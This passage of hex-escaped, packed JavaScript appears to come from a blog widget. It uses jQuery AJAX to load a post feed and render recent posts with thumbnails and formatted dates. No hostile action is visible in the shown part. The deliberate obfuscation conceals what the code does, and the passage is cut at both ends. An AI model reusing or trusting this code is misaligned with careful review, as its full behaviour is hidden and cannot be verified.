x28\x34\x6f\x29\x7b\x70\x20\x34\x6b\x3d\x34\x6f\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x70\x20\x33\x61\x3d\x30\x3b\x70\x20\x33\x78\x3d\x34\x6b\x2d\x34\x6a\x3b\x70\x20\x34\x79\x3d\x34\x4e\x5b\x61\x5b\x36\x48\x5d\x5d\x28\x34\x4e\x5b\x61\x5b\x36\x47\x5d\x5d\x28\x29\x2a\x28\x33\x78\x2d\x33\x61\x2b\x31\x29\x29\x2b\x33\x61\x3b\x24\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x7b\x32\x43\x3a\x61\x5b\x36\x78\x5d\x2b\x34\x79\x2b\x61\x5b\x36\x79\x5d\x2b\x34\x6a\x2c\x32\x4f\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x46\x3a\x48\x28\x31\x73\x29\x7b\x70\x20\x32\x62\x3d\x61\x5b\x32\x35\x5d\x3b\x70\x20\x32\x73\x3d\x61\x5b\x36\x77\x5d\x3b\x31\x69\x28\x70\x20\x76\x3d\x30\x3b\x76\x3c\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x31\x69\x28\x70\x20\x31\x68\x3d\x30\x3b\x31\x68\x3c\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x68\x2b\x2b\x29\x7b\x4b\x28\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x32\x62\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x70\x20\x33\x56\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x36\x76\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x3b\x70\x20\x32\x49\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x2c\x34\x45\x3d\x32\x49\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x48\x3d\x32\x49\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x78\x3d\x32\x49\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x36\x74\x3d\x32\x53\x5b\x32\x6c\x28\x34\x48\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x59\x5d\x2b\x34\x78\x2b\x61\x5b\x33\x63\x5d\x2b\x34\x45\x3b\x70\x20\x36\x75\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x3b\x70\x20\x31\x41\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x33\x58\x3d\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x41\x29\x3b\x4b\x28\x31\x41\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x41\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x41\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x33\x72\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x70\x20\x32\x4b\x3d\x61\x5b\x32\x57\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x50\x5d\x2b\x33\x72\x2b\x61\x5b\x32\x58\x5d\x7d\x56\x7b\x4b\x28\x31\x41\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x6a\x3d\x33\x58\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x32\x4b\x3d\x61\x5b\x32\x57\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x50\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x58\x5d\x7d\x56\x7b\x70\x20\x32\x4b\x3d\x61\x5b\x32\x57\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x50\x5d\x2b\x32\x6a\x2b\x61\x5b\x32\x58\x5d\x7d\x7d\x3b\x32\x73\x2b\x3d\x61\x5b\x36\x46\x5d\x2b\x32\x4b\x2b\x61\x5b\x36\x45\x5d\x2b\x32\x62\x2b\x61\x5b\x32\x39\x5d\x2b\x33\x56\x2b\x61\x5b\x36\x44\x5d\x7d\x3b\x32\x73\x2b\x3d\x61\x5b\x36\x42\x5d\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x47\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x32\x73\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x36\x55\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x74\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x3b\x70\x20\x4e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x61\x5b\x36\x68\x5d\x29\x5b\x61\x5b\x37\x63\x5d\x5d\x28\x74\x2c\x4e\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x54\x2c\x32\x69\x29\x7b\x70\x20\x32\x69\x3d\x24\x28\x32\x69\x29\x3b\x32\x69\x5b\x61\x5b\x59\x5d\x5d\x28\x7b\x35\x4a\x3a\x32\x69\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x7a\x5d\x2b\x35\x79\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x48\x28\x33\x73\x2c\x57\x29\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x2c\x61\x5b\x33\x52\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x2c\x61\x5b\x33\x52\x5d\x29\x7d\x56\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x2c\x32\x6a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x48\x28\x33\x73\x2c\x57\x29\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x35\x74\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x2c\x32\x6a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x4c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x44\x7c\x39\x4d\x7c\x39\x4f\x7c\x7c\x39\x50\x7c\x39\x51\x7c\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x4e\x7c\x39\x42\x7c\x39\x71\x7c\x39\x41\x7c\x39\x68\x7c\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x67\x7c\x7c\x39\x70\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x37\x6f\x7c\x39\x76\x7c\x39\x77\x7c\x37\x70\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x58\x7c\x39\x43\x7c\x39\x59\x7c\x61\x6d\x7c\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x37\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x6e\x7c\x61\x78\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x79\x7c\x61\x6c\x7c\x61\x61\x7c\x61\x6b\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x30\x7c\x61\x39\x7c\x61\x62\x7c\x61\x63\x7c\x38\x37\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x39\x65\x7c\x39\x66\x7c\x38\x48\x7c\x39\x64\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x58\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x37\x59\x7c\x37\x71\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x72\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x38\x69\x7c\x37\x4d\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x33\x7c\x38\x51\x7c\x38\x52\x7c\x38\x49\x7c\x38\x53\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x38\x39\x7c\x38\x54\x7c\x38\x47\x7c\x38\x76\x7c\x38\x46\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x61\x49\x7c\x39\x31\x7c\x39\x5a\x7c\x61\x4b\x7c\x39\x38\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x79\x7c\x38\x36\x7c\x63\x48\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x53\x7c\x63\x77\x7c\x63\x6d\x7c\x63\x76\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x63\x7c\x38\x34\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x63\x71\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x52\x7c\x63\x78\x7c\x63\x54\x7c\x64\x61\x7c\x64\x6e\x7c\x64\x74\x7c\x64\x72\x7c\x64\x6a\x7c\x64\x70\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x67\x7c\x64\x6f\x7c\x64\x71\x7c\x64\x73\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x66\x7c\x64\x34\x7c\x64\x64\x7c\x63\x56\x7c\x63\x57\x7c\x63\x58\x7c\x38\x30\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x31\x7c\x64\x32\x7c\x63\x55\x7c\x64\x33\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x65\x7c\x64\x62\x7c\x64\x63\x7c\x63\x7a\x7c\x63\x62\x7c\x62\x73\x7c\x63\x39\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x38\x31\x7c\x62\x66\x7c\x62\x37\x7c\x62\x67\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x68\x7c\x62\x35\x7c\x61\x56\x7c\x62\x34\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4c\x7c\x61\x55\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x71\x7c\x62\x36\x7c\x62\x72\x7c\x62\x4f\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x63\x61\x7c\x62\x50\x7c\x62\x59\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x62\x5a\x7c\x62\x4e\x7c\x62\x44\x7c\x62\x4d\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x74\x7c\x62\x43\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x39\x39\x7c\x62\x49\x7c\x39\x32\x7c\x62\x4a\x7c\x39\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x7c\x62\x4b\x7c\x62\x4c\x7c\x38\x38\x7c\x39\x30\x7c\x39\x33\x7c\x38\x32\x7c\x63\x73\x7c\x63\x6c\x7c\x38\x35\x7c\x39\x37\x7c\x63\x41\x7c\x39\x36\x5c\x27\x2e\x37\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x33\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x64\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x65\x7c\x31\x35\x39\x7c\x31\x32\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x61\x7c\x31\x39\x35\x7c\x78\x37\x31\x7c\x69\x6e\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x31\x7c\x31\x31\x33\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x61\x7c\x75\x72\x6c\x7c\x31\x32\x39\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x30\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x35\x33\x7c\x78\x37\x41\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x44\x7c\x31\x32\x37\x7c\x78\x32\x31\x7c\x31\x39\x32\x7c\x78\x34\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x46\x7c\x78\x33\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x36\x7c\x78\x34\x38\x7c\x62\x6f\x78\x7c\x78\x33\x34\x7c\x31\x38\x39\x7c\x31\x39\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x36\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x34\x38\x7c\x31\x35\x37\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x64\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x37\x7c\x31\x36\x38\x7c\x78\x35\x33\x7c\x74\x79\x61\x72\x64\x7c\x31\x36\x37\x7c\x78\x32\x39\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x32\x34\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x34\x7c\x32\x33\x31\x7c\x70\x61\x64\x64\x69\x6e\x67\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x32\x32\x39\x7c\x70\x6f\x73\x69\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x36\x7c\x32\x32\x38\x7c\x31\x34\x32\x7c\x70\x61\x75\x73\x65\x7c\x31\x32\x36\x7c\x6a\x51\x75\x65\x72\x79\x7c\x78\x32\x43\x7c\x31\x30\x38\x7c\x78\x35\x30\x7c\x31\x39\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x35\x7c\x78\x32\x37\x7c\x31\x34\x37\x7c\x31\x35\x36\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x30\x7c\x31\x36\x36\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x30\x30\x7c\x31\x36\x39\x7c\x61\x6e\x69\x6d\x61\x74\x65\x7c\x32\x31\x31\x7c\x32\x31\x32\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x35\x7c\x32\x33\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x33\x7c\x31\x39\x34\x7c\x31\x36\x34\x7c\x31\x37\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x66\x7c\x31\x35\x32\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x7c\x78\x36\x44\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x34\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x36\x7c\x76\x61\x72\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x33\x44\x7c\x78\x32\x45\x7